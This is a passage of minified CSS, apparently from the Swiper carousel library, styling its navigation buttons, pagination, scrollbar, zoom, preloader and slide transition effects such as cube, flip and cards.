2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}